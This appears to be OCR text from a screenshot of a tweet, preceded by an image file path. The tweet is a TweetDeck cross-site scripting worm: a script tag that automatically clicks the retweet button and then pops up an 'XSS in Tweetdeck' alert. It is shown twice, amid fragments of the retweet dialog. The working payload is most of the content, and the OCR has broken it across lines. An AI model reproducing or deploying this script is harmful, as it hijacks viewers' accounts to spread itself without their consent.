 <script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Retweet this to your followers?
×
*arrrrndy @derGeruhn · Jun 11
<script class="xss">$('.xss').parents().eq(1).find('a').eq(1).click();$('[data-
action=retweet]').click();alert('XSS in Tweetdeck')</script>♥
Cancel Retweet
George Carstocea Jun 11